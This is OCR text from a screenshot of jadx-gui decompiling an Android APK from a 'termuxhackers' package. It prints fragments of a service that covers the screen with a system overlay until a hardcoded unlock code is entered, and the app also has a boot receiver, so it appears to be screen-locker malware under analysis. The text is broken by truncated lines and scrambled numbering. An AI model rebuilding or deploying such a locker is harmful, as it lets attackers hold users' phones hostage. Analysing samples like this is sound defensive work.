 File View Navigation Tools Help
*New Project - jadx-gui
c09bafc706787b087860c38edf470a66793c4c4b095905a676d59246e5d7648b.apk
Source code
adrt
com.termuxhackers.p000id
BootReceiver
BuildConfig
C0000R
MainActivity
onCreate(Bundle) void
MyService
chatHead ImageView
context Context
f0e1 EditText
myView ViewGroup
windowManager WindowManager
m0f() void
onBind(Intent) IBinder
onCreate() void
Resources
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
AndroidManifest.xml MainActivity MyService
renamed from: e1 */
itText f0e1;
ewGroup myView;
ndowManager windowManager;
verride // android.app.Service
20 blic void onCreate() {
21 ADRTLogCatReader.onContext(this, "com.aide.ui");
21 this.windowManager = (WindowManager) getSystemService("window");
23 this.myView = (ViewGroup) ((LayoutInflater) getSystemService("layout_inflater")).inflate(C0000R.layout.main, (ViewGroup
24 this.chatHead = new ImageView(this);
25 this.chatHead.setImageResource(C0000R.drawable.ic_launcher);
27 this.f0e1 = (EditText) this.myView.findViewById(C0000R.C0001id.mainEditText1);
41 ((Button) this.myView.findViewById(C0000R.C0001id.mainButton1)).setOnClickListener(new View.OnClickListener(this) { //
private final MyService this$0;
{
this.this$0 = r6;
}
static MyService access$0(AnonymousClass100000000 r4) {
return r4.this$0;
}
@Override // android.view.View.OnClickListener
29 public void onClick(View view) {
30 if (this.this$0.f0e1.getText().toString().equals("7989688005")) {
31 this.this$0.windowManager.removeView(this.this$0.myView);
try {
33 this.this$0.context.startService(new Intent(this.this$0.context, Class.forName("com.termuxhackers.id.My
} catch (ClassNotFoundException e) {
32 throw new NoClassDefFoundError(e.getMessage());
}
} else {
36 this.this$0.f0e1.setText("");
}
}
});
41 WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(-2, -2, 2002, 1, -3);
48 layoutParams.gravity = 17;
49 layoutParams.x = 0;
50 layoutParams.y = 0;
Code Smali
ENG
IN
10:33 PM
12/28/2021